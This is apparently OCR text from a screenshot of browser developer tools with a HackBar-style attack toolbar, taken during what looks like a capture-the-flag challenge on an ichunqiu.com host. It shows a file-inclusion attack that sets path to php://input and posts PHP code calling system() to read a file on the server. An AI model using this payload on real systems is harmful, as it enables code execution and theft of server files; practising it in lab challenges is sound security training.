 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser
Load URL
http://eci-2ze8oujsd7vya70cjz02.cloudeci1.ichunqiu.com/
?path=php://input
Split URL
Execution
Post Data Referrer REVERSE HEX BASE
Post Data
<?php system('cat<dle345aae.php'); ?>